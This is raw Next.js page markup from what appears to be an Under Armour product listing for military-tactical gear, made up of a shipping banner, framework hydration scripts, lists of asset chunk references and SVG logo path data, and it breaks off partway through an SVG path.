data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><script>requestAnimationFrame(function(){$RT=performance.now()});</script><script src="/_next/static/chunks/67a79b3cafcfcde2.js" id="_R_" async=""></script><div hidden id="S:0"><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__desktop"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__mobile"><div class="HeaderBanner-module-scss-module__uTAEzq__banner"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html" style="color:#fff"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div></div></div><script>$RB=[];$RV=function(a){$RT=performance.now();for(var b=0;b<a.length;b+=2){var c=a[b],e=a[b+1];null!==e.parentNode&&e.parentNode.removeChild(e);var f=c.parentNode;if(f){var g=c.previousSibling,h=0;do{if(c&&8===c.nodeType){var d=c.data;if("/$"===d||"/&"===d)if(0===h)break;else h--;else"$"!==d&&"$?"!==d&&"$~"!==d&&"$!"!==d&&"&"!==d||h++}d=c.nextSibling;f.removeChild(c);c=d}while(c);for(;e.firstChild;)f.insertBefore(e.firstChild,c);g.data="$";g._reactRetry&&requestAnimationFrame(g._reactRetry)}}a.length=0};
$RC=function(a,b){if(b=document.getElementById(b))(a=document.getElementById(a))?(a.previousSibling.data="$~",$RB.push(a,b),2===$RB.length&&("number"!==typeof $RT?requestAnimationFrame($RV.bind(null,$RB)):(a=performance.now(),setTimeout($RV.bind(null,$RB),2300>a&&2E3<a?2300-a:$RT+300-a)))):b.parentNode.removeChild(b)};$RC("B:0","S:0")</script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[339756,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n3:I[837457,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n18:I[253348,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n:HL[\"/_next/static/chunks/64f9f3c696ebc34a.css\",\"style\"]\n:HL[\"/_next/static/chunks/5d1f935906c6d32f.css\",\"style\"]\n:HL[\"/_next/static/chunks/af532128b2daf842.css\",\"style\"]\n:HL[\"/_next/static/chunks/ab850db3af03a71d.css\",\"style\"]\n:HL[\"/_next/static/chunks/5f3f554cbb01f83b.css\",\"style\"]\n:HL[\"/_next/static/chunks/1a5f0a232f2647d4.css\",\"style\"]\n:HL[\"/_next/static/chunks/da7df488d4362b8e.css\",\"style\"]\n:HL[\"/_next/static/chunks/e29fbb202ac46550.css\",\"style\"]\n:HL[\"/_next/static/chunks/304af7b0a9f89b2d.css\",\"style\"]\n:HL[\"/_next/static/chunks/917a5ee84337f3f2.css\",\"style\"]\n:HL[\"/_next/static/chunks/e4be3e1be3e10f06.css\",\"style\"]\n:HL[\"/_next/static/chunks/578cb29f54b3c47e.css\",\"style\"]\n:HL[\"/_next/static/chunks/e49e0722ca9d0a22.css\",\"style\"]\n:HL[\"/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"style\"]\n:HL[\"/_next/static/chunks/93fce7d64301501d.css\",\"style\"]\n:HL[\"/_next/static/chunks/5095124bfa237cd7.css\",\"style\"]\n:HL[\"/_next/static/chunks/30718e32e17299a4.css\",\"style\"]\n:HL[\"/_next/static/chunks/95c0666b933cb580.css\",\"style\"]\n:HL[\"/_next/static/chunks/06346701d2a034ee.css\",\"style\"]\n:HL[\"/_next/static/chunks/311540cfbce4d78d.css\",\"style\"]\n:HL[\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"style\"]\n:HL[\"/_next/static/chunks/c108fa8f9937b363.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"8S4Sfmv7LcnL_HSkKrH0E\",\"c\":[\"\",\"en-us\",\"products\",\"prefn1%3Dsize%26prefv1%3DM\",\"sports\",\"military-tactical\",\"gray-boots%2Bshort_sleeves\"],\"q\":\"\",\"i\":false,\"f\":[[[\"\",{\"children\":[[\"locale\",\"en-us\",\"d\"],{\"children\":[\"(layout-with-navbar)\",{\"children\":[\"products\",{\"children\":[[\"searchParams\",\"prefn1%3Dsize%26prefv1%3DM\",\"d\"],{\"children\":[[\"cid\",\"sports/military-tactical/gray-boots%2Bshort_sleeves\",\"c\"],{\"children\":[\"__PAGE__\",{}]}]}]}]}]},\"$undefined\",\"$undefined\",true]}],[[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/64f9f3c696ebc34a.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5d1f935906c6d32f.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/af532128b2daf842.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/ab850db3af03a71d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/85a8854e9064a8f8.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/2f5ead762234c9d7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/6943963b13a6a90d.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/5ae72485cd324041.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/486ea96158785dda.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-9\",{\"src\":\"/_next/static/chunks/50ef248b5a6148ff.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-10\",{\"src\":\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-11\",{\"src\":\"/_next/static/chunks/0972c70c9ec314fb.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-12\",{\"src\":\"/_next/static/chunks/2477afd598d71547.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-13\",{\"src\":\"/_next/static/chunks/bc866b64f6c99156.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-14\",{\"src\":\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-15\",{\"src\":\"/_next/static/chunks/b8491dc5bb806d00.js\",\"async\":true,\"nonce\":\"$undefined\"}]],\"$L4\"]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5f3f554cbb01f83b.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/1a5f0a232f2647d4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/da7df488d4362b8e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e29fbb202ac46550.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],\"$L5\",\"$L6\",\"$L7\",\"$L8\",\"$L9\",\"$La\",\"$Lb\",\"$Lc\",\"$Ld\",\"$Le\",\"$Lf\",\"$L10\",\"$L11\"],\"$L12\"]}],{\"children\":[\"$L13\",{\"children\":[\"$L14\",{\"children\":[\"$L15\",{\"children\":[\"$L16\",{},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false],\"$L17\",false]],\"m\":\"$undefined\",\"G\":[\"$18\",[]],\"S\":true}\n"])</script><script>self.__next_f.push([1,"1a:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"OutletBoundary\"]\n1b:\"$Sreact.suspense\"\n1d:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"ViewportBoundary\"]\n1f:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"MetadataBoundary\"]\n5:[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/304af7b0a9f89b2d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n6:[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/917a5ee84337f3f2.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n7:[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e4be3e1be3e10f06.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n8:[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/578cb29f54b3c47e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n9:[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e49e0722ca9d0a22.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\na:[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e91465ae12094d4b.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nb:[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nc:[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nd:[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/14351f9f70b9929e.js\",\"async\":true,\"nonce\":\"$undefined\"}]\ne:[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nf:[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/dc34281f67d7f27c.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n10:[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/eed0a212965a0efd.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n11:[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n13:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n14:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n15:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n"])</script><script>self.__next_f.push([1,"16:[\"$\",\"$1\",\"c\",{\"children\":[\"$L19\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/06346701d2a034ee.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/311540cfbce4d78d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/c108fa8f9937b363.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/7862bf5e9b5c1e43.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/7b2783c6b0eb63f7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/509a15af3c9f8604.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/c59440347f889ed3.js\",\"async\":true,\"nonce\":\"$undefined\"}]],[\"$\",\"$L1a\",null,{\"children\":[\"$\",\"$1b\",null,{\"name\":\"Next.MetadataOutlet\",\"children\":\"$@1c\"}]}]]}]\n"])</script><script>self.__next_f.push([1,"17:[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$L1d\",null,{\"children\":\"$@1e\"}],[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$L1f\",null,{\"children\":[\"$\",\"$1b\",null,{\"name\":\"Next.Metadata\",\"children\":\"$@20\"}]}]}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}]\n"])</script><script>self.__next_f.push([1,"21:I[792906,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ClientLayout\"]\n12:[\"$\",\"$L21\",null,{\"locale\":\"en-us\",\"footer\":\"$L22\",\"children\":\"$L23\"}]\n"])</script><script>self.__next_f.push([1,"22:[\"$\",\"footer\",null,{\"id\":\"footer-content\",\"className\":\"Footer-module-scss-module__hjBIFG__footer no-print\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-container\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-logo\",\"children\":[\"$\",\"svg\",null,{\"width\":\"129\",\"height\":16,\"viewBox\":\"0 0 129 8\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 